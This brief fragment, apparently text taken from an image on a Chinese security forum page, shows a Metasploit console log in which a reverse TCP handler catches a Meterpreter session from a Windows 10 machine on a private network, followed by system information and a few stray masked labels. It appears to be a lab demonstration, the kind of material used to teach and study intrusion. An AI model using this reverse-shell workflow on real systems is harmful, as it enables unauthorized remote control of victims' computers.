 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.99.249:4444
[*] Sending stage (206403 bytes) to 192.168.99.114
[*] Meterpreter session 1 opened (192.168.99.249:4444 -> 192.168.99.114:52357
) at 2019-04-15 20:51:37 +0800
meterpreter > sysinfo
Computer :
OS : Windows 10 (Build 17763).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
主文件夹
Reconnect!
[+]*****
[+]*****
白帽hub
先知社区